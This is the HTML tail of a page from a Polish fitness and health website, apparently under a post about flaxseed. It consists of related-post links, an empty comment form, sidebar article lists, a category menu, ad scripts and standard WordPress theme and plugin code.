</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Fabrykafigury.pl"></span><meta itemprop="datePublished" content="2019-03-21T13:29:38+00:00"><meta itemprop="dateModified" content="2019-03-21T13:29:38+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.fabrykafigury.pl/siemie-lniane-superfood-za-kilka-zlotych/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.fabrykafigury.pl/wp-content/uploads/2016/05/FABRYKA-FIGURY.png"></span><meta itemprop="name" content="FabrykaFigury.pl"></span><meta itemprop="headline " content="Siemię lniane - superfood za kilka złotych"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.fabrykafigury.pl/wp-content/uploads/2019/03/fotolia_252746003_subscription_monthly_m.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_1_697e92badab8f = new tdBlock();
block_td_uid_1_697e92badab8f.id = "td_uid_1_697e92badab8f";
block_td_uid_1_697e92badab8f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_1_697e92badab8f_rand","td_column_number":3,"live_filter_cur_post_id":724,"live_filter_cur_post_author":"1"}';
block_td_uid_1_697e92badab8f.td_column_number = "3";
block_td_uid_1_697e92badab8f.block_type = "td_block_related_posts";
block_td_uid_1_697e92badab8f.post_count = "3";
block_td_uid_1_697e92badab8f.found_posts = "60";
block_td_uid_1_697e92badab8f.header_color = "";
block_td_uid_1_697e92badab8f.ajax_pagination_infinite_stop = "";
block_td_uid_1_697e92badab8f.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_1_697e92badab8f);
</script><div class="td_block_wrap td_block_related_posts td_uid_1_697e92badab8f_rand td_with_ajax_pagination td-pb-border-top"><h4 class="td-related-title"><a id="td_uid_2_697e92badb2ed" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_697e92badab8f" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_3_697e92badb2f3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_697e92badab8f" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_1_697e92badab8f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fabrykafigury.pl/dlaczego-warto-jesc-chleb-bezglutenowy/" rel="bookmark" title="Dlaczego warto jeść chleb bezglutenowy?"><img width="218" height="150" class="entry-thumb" src="https://www.fabrykafigury.pl/wp-content/uploads/2022/03/chlebbezglutenu-218x150.jpg" alt="Dlaczego warto jeść chleb bezglutenowy" title="Dlaczego warto jeść chleb bezglutenowy?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/dlaczego-warto-jesc-chleb-bezglutenowy/" rel="bookmark" title="Dlaczego warto jeść chleb bezglutenowy?">Dlaczego warto jeść chleb bezglutenowy?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fabrykafigury.pl/dieta-ketogeniczna-czy-paleolityczna-porownujemy-dwa-hity-branzy-dietetycznej/" rel="bookmark" title="Dieta ketogeniczna czy paleolityczna? Porównujemy dwa hity branży dietetycznej"><img width="218" height="150" class="entry-thumb" src="https://www.fabrykafigury.pl/wp-content/uploads/2021/12/dieta-keto-i-paleo-218x150.jpg" alt="Dieta ketogeniczna czy paleolityczna? Porównujemy dwa hity branży dietetycznej" title="Dieta ketogeniczna czy paleolityczna? Porównujemy dwa hity branży dietetycznej"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/dieta-ketogeniczna-czy-paleolityczna-porownujemy-dwa-hity-branzy-dietetycznej/" rel="bookmark" title="Dieta ketogeniczna czy paleolityczna? Porównujemy dwa hity branży dietetycznej">Dieta ketogeniczna czy paleolityczna? Porównujemy dwa hity branży dietetycznej</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fabrykafigury.pl/dieta-na-spalanie-tluszczu-najwazniejsze-zasady/" rel="bookmark" title="Dieta na spalanie tłuszczu — najważniejsze zasady"><img width="218" height="150" class="entry-thumb" src="https://www.fabrykafigury.pl/wp-content/uploads/2021/11/jan-sedivy-3HE3B4r-A08-unsplash-1-218x150.jpg" alt="Dieta na spalanie tłuszczu" title="Dieta na spalanie tłuszczu — najważniejsze zasady"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/dieta-na-spalanie-tluszczu-najwazniejsze-zasady/" rel="bookmark" title="Dieta na spalanie tłuszczu — najważniejsze zasady">Dieta na spalanie tłuszczu — najważniejsze zasady</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697e92badab8f" data-td_block_id="td_uid_1_697e92badab8f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697e92badab8f" data-td_block_id="td_uid_1_697e92badab8f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>BRAK KOMENTARZY</span></h4>
            </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/siemie-lniane-superfood-za-kilka-zlotych/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="http://www.fabrykafigury.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Nazwa:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="E-mail:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='724' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script>var block_td_uid_4_697e92badbbf5 = new tdBlock();
block_td_uid_4_697e92badbbf5.id = "td_uid_4_697e92badbbf5";
block_td_uid_4_697e92badbbf5.atts = '{"custom_title":"ZOBACZ TE\u017b","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697e92badbbf5_rand"}';
block_td_uid_4_697e92badbbf5.td_column_number = "1";
block_td_uid_4_697e92badbbf5.block_type = "td_block_9";
block_td_uid_4_697e92badbbf5.post_count = "5";
block_td_uid_4_697e92badbbf5.found_posts = "2388";
block_td_uid_4_697e92badbbf5.header_color = "#";
block_td_uid_4_697e92badbbf5.ajax_pagination_infinite_stop = "";
block_td_uid_4_697e92badbbf5.max_num_pages = "478";
tdBlocksArray.push(block_td_uid_4_697e92badbbf5);
</script><div class="td_block_wrap td_block_9 td_block_widget td_uid_4_697e92badbbf5_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>ZOBACZ TEŻ</span></h4><div id=td_uid_4_697e92badbbf5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/irygatory-do-jamy-ustnej-klucz-do-skutecznej-i-komfortowej-higieny-domowej/" rel="bookmark" title="Irygatory do jamy ustnej &#8211; klucz do skutecznej i komfortowej higieny domowej">Irygatory do jamy ustnej &#8211; klucz do skutecznej i komfortowej higieny domowej</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.fabrykafigury.pl/author/admin/">Redakcja Fabrykafigury.pl</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:55:34+00:00" >28 stycznia 2026</time></div>                    <div class="td-module-comments"><a href="https://www.fabrykafigury.pl/irygatory-do-jamy-ustnej-klucz-do-skutecznej-i-komfortowej-higieny-domowej/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/czy-warto-kupic-olejek-cbd/" rel="bookmark" title="Czy warto kupić olejek CBD?">Czy warto kupić olejek CBD?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.fabrykafigury.pl/author/fabrykafiguryz/">Redakcja</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T17:57:00+00:00" >28 listopada 2025</time></div>                    <div class="td-module-comments"><a href="https://www.fabrykafigury.pl/czy-warto-kupic-olejek-cbd/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/czy-po-marihuanie-staje/" rel="bookmark" title="Czy po marihuanie staje?">Czy po marihuanie staje?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.fabrykafigury.pl/author/fabrykafiguryz/">Redakcja</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T09:56:00+00:00" >28 listopada 2025</time></div>                    <div class="td-module-comments"><a href="https://www.fabrykafigury.pl/czy-po-marihuanie-staje/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/czy-prezerwatywy-durex-pekaja/" rel="bookmark" title="Czy prezerwatywy Durex pękają?">Czy prezerwatywy Durex pękają?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.fabrykafigury.pl/author/fabrykafiguryz/">Redakcja</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T01:55:00+00:00" >28 listopada 2025</time></div>                    <div class="td-module-comments"><a href="https://www.fabrykafigury.pl/czy-prezerwatywy-durex-pekaja/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/jak-wysoko-nosic-ponczochy/" rel="bookmark" title="Jak wysoko nosić pończochy?">Jak wysoko nosić pończochy?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.fabrykafigury.pl/author/fabrykafiguryz/">Redakcja</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T17:54:00+00:00" >27 listopada 2025</time></div>                    <div class="td-module-comments"><a href="https://www.fabrykafigury.pl/jak-wysoko-nosic-ponczochy/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_categories"><div class="block-title"><span>Kategorie</span></div><form action="https://www.fabrykafigury.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="41">Antydepresanty</option>
	<option class="level-0" value="6">Bieganie</option>
	<option class="level-0" value="27">Krople do oczu</option>
	<option class="level-0" value="38">Leki na prostatę</option>
	<option class="level-0" value="42">Leki na przeziębienie i grypę</option>
	<option class="level-0" value="40">Leki przeciwbólowe</option>
	<option class="level-0" value="1">Lifestyle</option>
	<option class="level-0" value="7">Odchudzanie</option>
	<option class="level-0" value="8">Odżywianie</option>
	<option class="level-0" value="28">Preparaty do uszu</option>
	<option class="level-0" value="29">Preparaty na wszy i gnidy</option>
	<option class="level-0" value="31">Preparaty ziołowe</option>
	<option class="level-0" value="32">Prezerwatywy</option>
	<option class="level-0" value="33">Problemy skórne</option>
	<option class="level-0" value="34">Produkty jednorazowe</option>
	<option class="level-0" value="35">Produkty konopne</option>
	<option class="level-0" value="36">Produkty przeciwzakrzepowe</option>
	<option class="level-0" value="37">Produkty przeciwżylakowe</option>
	<option class="level-0" value="39">Protetyka</option>
	<option class="level-0" value="43">Przyrządy do rehabilitacji i ćwiczeń dłoni</option>
	<option class="level-0" value="44">Przyrządy do usuwania kleszczy i jadu</option>
	<option class="level-0" value="45">Przyssawki i pęsety do soczewek</option>
	<option class="level-0" value="46">Pudry</option>
	<option class="level-0" value="47">Puste kapsułki do leków</option>
	<option class="level-0" value="48">Ratownictwo</option>
	<option class="level-0" value="51">Ręczniki papierowe</option>
	<option class="level-0" value="52">Rękawiczki jednorazowe</option>
	<option class="level-0" value="50">Resuscytacja</option>
	<option class="level-0" value="49">Sprzęt do rehabilitacji i ćwiczeń</option>
	<option class="level-0" value="30">Suplementy diety</option>
	<option class="level-0" value="5">Trening</option>
	<option class="level-0" value="26">Uroda</option>
	<option class="level-0" value="25">Zakupy</option>
	<option class="level-0" value="9">Zdrowie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5586398148"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5586398148"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5586398148"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5586398148"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <script>var block_td_uid_5_697e92badd1e2 = new tdBlock();
block_td_uid_5_697e92badd1e2.id = "td_uid_5_697e92badd1e2";
block_td_uid_5_697e92badd1e2.atts = '{"custom_title":"REDAKCJA","limit":3,"sort":"featured","class":"td_uid_5_697e92badd1e2_rand"}';
block_td_uid_5_697e92badd1e2.td_column_number = "1";
block_td_uid_5_697e92badd1e2.block_type = "td_block_7";
block_td_uid_5_697e92badd1e2.post_count = "3";
block_td_uid_5_697e92badd1e2.found_posts = "2388";
block_td_uid_5_697e92badd1e2.header_color = "";
block_td_uid_5_697e92badd1e2.ajax_pagination_infinite_stop = "";
block_td_uid_5_697e92badd1e2.max_num_pages = "796";
tdBlocksArray.push(block_td_uid_5_697e92badd1e2);
</script><div class="td_block_wrap td_block_7 td_uid_5_697e92badd1e2_rand td-pb-border-top"><h4 class="block-title"><span>REDAKCJA</span></h4><div id=td_uid_5_697e92badd1e2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.fabrykafigury.pl/irygatory-do-jamy-ustnej-klucz-do-skutecznej-i-komfortowej-higieny-domowej/" rel="bookmark" title="Irygatory do jamy ustnej &#8211; klucz do skutecznej i komfortowej higieny domowej"><img width="100" height="70" class="entry-thumb" src="https://www.fabrykafigury.pl/wp-content/uploads/2026/01/zeby-dbaj-100x70.jpg" alt="irygatory do jamy ustnej" title="Irygatory do jamy ustnej &#8211; klucz do skutecznej i komfortowej higieny domowej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/irygatory-do-jamy-ustnej-klucz-do-skutecznej-i-komfortowej-higieny-domowej/" rel="bookmark" title="Irygatory do jamy ustnej &#8211; klucz do skutecznej i komfortowej higieny domowej">Irygatory do jamy ustnej &#8211; klucz do skutecznej i komfortowej higieny...</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:55:34+00:00" >28 stycznia 2026</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.fabrykafigury.pl/czy-warto-kupic-olejek-cbd/" rel="bookmark" title="Czy warto kupić olejek CBD?"><img width="100" height="70" class="entry-thumb" src="https://www.fabrykafigury.pl/wp-content/uploads/2024/01/a0664309bb4694f1f1f52f2d8942543c-100x70.jpeg" alt="Czy warto kupić olejek CBD?" title="Czy warto kupić olejek CBD?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/czy-warto-kupic-olejek-cbd/" rel="bookmark" title="Czy warto kupić olejek CBD?">Czy warto kupić olejek CBD?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T17:57:00+00:00" >28 listopada 2025</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.fabrykafigury.pl/czy-po-marihuanie-staje/" rel="bookmark" title="Czy po marihuanie staje?"><img width="100" height="70" class="entry-thumb" src="https://www.fabrykafigury.pl/wp-content/uploads/2024/01/21bb73338f331ca311458969910a0717-100x70.jpeg" alt="Czy po marihuanie staje?" title="Czy po marihuanie staje?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/czy-po-marihuanie-staje/" rel="bookmark" title="Czy po marihuanie staje?">Czy po marihuanie staje?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T09:56:00+00:00" >28 listopada 2025</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <script>var block_td_uid_6_697e92badde11 = new tdBlock();
block_td_uid_6_697e92badde11.id = "td_uid_6_697e92badde11";
block_td_uid_6_697e92badde11.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","class":"td_uid_6_697e92badde11_rand"}';
block_td_uid_6_697e92badde11.td_column_number = "1";
block_td_uid_6_697e92badde11.block_type = "td_block_7";
block_td_uid_6_697e92badde11.post_count = "3";
block_td_uid_6_697e92badde11.found_posts = "2388";
block_td_uid_6_697e92badde11.header_color = "";
block_td_uid_6_697e92badde11.ajax_pagination_infinite_stop = "";
block_td_uid_6_697e92badde11.max_num_pages = "796";
tdBlocksArray.push(block_td_uid_6_697e92badde11);
</script><div class="td_block_wrap td_block_7 td_uid_6_697e92badde11_rand td-pb-border-top"><h4 class="block-title"><span>POPULARNE POSTY</span></h4><div id=td_uid_6_697e92badde11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.fabrykafigury.pl/jaki-orbitrek-kupic-5-rzeczy-na-ktore-musisz-zwrocic-uwage/" rel="bookmark" title="Jaki orbitrek kupić – 5 rzeczy, na które musisz zwrócić uwagę!"><img width="100" height="70" class="entry-thumb" src="https://www.fabrykafigury.pl/wp-content/uploads/2018/05/be310001body_sculpture_orbitrek_magnetyczny-100x70.jpg" alt="" title="Jaki orbitrek kupić – 5 rzeczy, na które musisz zwrócić uwagę!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/jaki-orbitrek-kupic-5-rzeczy-na-ktore-musisz-zwrocic-uwage/" rel="bookmark" title="Jaki orbitrek kupić – 5 rzeczy, na które musisz zwrócić uwagę!">Jaki orbitrek kupić – 5 rzeczy, na które musisz zwrócić uwagę!</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-14T11:28:21+00:00" >14 maja 2018</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.fabrykafigury.pl/alergia-na-grzyby-i-plesnie-jak-sie-objawia/" rel="bookmark" title="Alergia na grzyby i pleśnie jak się objawia?"><img width="100" height="70" class="entry-thumb" src="https://www.fabrykafigury.pl/wp-content/uploads/2020/01/AdobeStock_273071616-100x70.jpeg" alt="Alergia na grzyby i pleśnie - jakie badania należy wykonać?" title="Alergia na grzyby i pleśnie jak się objawia?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/alergia-na-grzyby-i-plesnie-jak-sie-objawia/" rel="bookmark" title="Alergia na grzyby i pleśnie jak się objawia?">Alergia na grzyby i pleśnie jak się objawia?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T20:05:27+00:00" >9 stycznia 2020</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.fabrykafigury.pl/jaki-sprzet-do-cwiczen-w-domu/" rel="bookmark" title="Jaki sprzęt do ćwiczeń w domu?"><img width="100" height="70" class="entry-thumb" src="https://www.fabrykafigury.pl/wp-content/uploads/2018/03/fotolia_107363201_s-100x70.jpg" alt="" title="Jaki sprzęt do ćwiczeń w domu?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.fabrykafigury.pl/jaki-sprzet-do-cwiczen-w-domu/" rel="bookmark" title="Jaki sprzęt do ćwiczeń w domu?">Jaki sprzęt do ćwiczeń w domu?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-28T13:34:58+00:00" >28 marca 2018</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_7_697e92bae10f7_rand widget widget_categories td-pb-border-top"><h4 class="block-title"><span>POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.fabrykafigury.pl/category/zdrowie/">Zdrowie<span class="td-cat-no">127</span></a></li><li><a href="https://www.fabrykafigury.pl/category/zakupy/produkty-konopne/">Produkty konopne<span class="td-cat-no">112</span></a></li><li><a href="https://www.fabrykafigury.pl/category/zdrowie/ratownictwo/">Ratownictwo<span class="td-cat-no">103</span></a></li><li><a href="https://www.fabrykafigury.pl/category/zdrowie/leki-na-prostate/">Leki na prostatę<span class="td-cat-no">100</span></a></li><li><a href="https://www.fabrykafigury.pl/category/zdrowie/przyrzady-do-usuwania-kleszczy-i-jadu/">Przyrządy do usuwania kleszczy i jadu<span class="td-cat-no">97</span></a></li><li><a href="https://www.fabrykafigury.pl/category/zdrowie/leki-przeciwbolowe/">Leki przeciwbólowe<span class="td-cat-no">97</span></a></li><li><a href="https://www.fabrykafigury.pl/category/zdrowie/suplementy-diety/">Suplementy diety<span class="td-cat-no">97</span></a></li><li><a href="https://www.fabrykafigury.pl/category/zdrowie/produkty-przeciwzylakowe/">Produkty przeciwżylakowe<span class="td-cat-no">95</span></a></li><li><a href="https://www.fabrykafigury.pl/category/zdrowie/produkty-przeciwzakrzepowe/">Produkty przeciwzakrzepowe<span class="td-cat-no">93</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.fabrykafigury.pl/"><img src="http://www.fabrykafigury.pl/wp-content/uploads/2016/05/FABRYKA-FIGURY.png" alt=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Fabrykafigury.pl to portal dla aktywnych kobiet, które chcą się zdrowo odżywiać i efektywnie ćwiczyć.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@fabrykafigury.pl">kontakt@fabrykafigury.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div><span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Fabrykafigurypl-111613325918604/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/fabrykafigurypl" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2009-2016 Fabrykafigury.pl | Wszystkie prawa zastrzeżone.                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2015
        Version: 6.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697e92bae1f3f
    -->

    <script type='text/javascript' src='http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"724","ajaxurl":"https:\/\/www.fabrykafigury.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=http:\/\/www.fabrykafigury.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"b31e606ad9"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.fabrykafigury.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fabrykafigury.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fabrykafigury.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
